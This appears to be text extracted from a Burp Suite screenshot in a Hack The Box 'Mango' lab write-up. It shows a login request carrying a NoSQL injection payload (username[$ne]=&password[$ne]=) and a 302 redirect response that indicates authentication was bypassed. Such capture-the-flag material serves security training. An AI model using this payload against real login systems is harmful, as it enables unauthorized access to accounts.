 Send Cancel < > Follow redirection Target: http://staging-order.mango.htb ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 User-Agent:
8 Content-Length: 41
9 Cookie: PHPSESSID=htjbqvuv2g1nfl87md8loqk7go
10 Upgrade-Insecure-Requests: 1
11
12 username[$ne]=&password[$ne]=&login=login
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 28 May 2020 16:04:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="https://static.codepe
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{
20 box-sizing:border-box;
21 }
22
23 body{
24 font-family:'Rubik',sans-serif;
25 margin:0;
26 padding:0;
27 }
28
29 .container{
30 display:flex;
31 height:100vh;
32 }
33
34 .left-section{
35 overflow:hidden;